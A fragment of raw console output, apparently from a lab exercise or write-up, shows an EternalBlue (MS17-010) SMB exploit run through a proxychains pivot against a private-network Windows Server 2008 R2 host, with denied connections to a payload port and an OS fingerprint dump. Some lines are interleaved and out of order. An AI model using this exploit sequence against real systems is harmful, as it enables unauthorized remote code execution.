 [+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
<--denied
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 <--denied
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:1234 [-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 192.168.1.5:1080 ... 192.168.52.138:445 ... OK
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.52.138:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply